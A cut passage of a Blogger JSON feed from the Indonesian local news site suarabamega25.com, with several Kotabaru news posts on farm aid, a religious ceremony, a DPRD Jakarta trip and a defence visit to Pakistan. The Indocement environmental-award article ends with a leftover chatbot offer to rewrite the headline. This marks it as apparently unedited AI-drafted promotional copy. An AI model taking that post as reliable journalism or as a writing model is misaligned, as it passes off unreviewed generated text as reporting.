olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat 